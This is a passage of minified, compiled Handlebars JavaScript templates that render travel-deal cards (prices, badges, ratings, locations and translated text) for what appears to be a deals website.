t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},70:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},71:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(72,r,0,t,s),inverse:l.program(74,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(76,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},72:function(l,n,a,e,r){return" "},74:function(l,n,a,e,r){return" style-without-ratings"},76:function(l,n,a,e,r){return" display-block"},78:function(l,n,a,e,r){return"top20badge "},80:function(l,n,a,e,r){return"limited-time-rate"},82:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},84:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},86:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(87,r,0),inverse:l.noop,data:r}))?t:""},87:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(92,r,0),data:r}))?t:""},92:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},94:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},96:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(97,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(99,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(101,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},97:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},99:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},101:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(115,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(113,r,0),inverse:l.noop,data:r}))?t:""},113:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},115:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(96,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+'                    </h3>\r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},23:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:""},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},27:function(l,n,a,e,r){return" move-above-member-favorite"},29:function(l,n,a,e,r){return" move-above-when-text "},31:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},34:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+'                </h3>\r\n                <h6 class="deal-location">\r\n                    <span 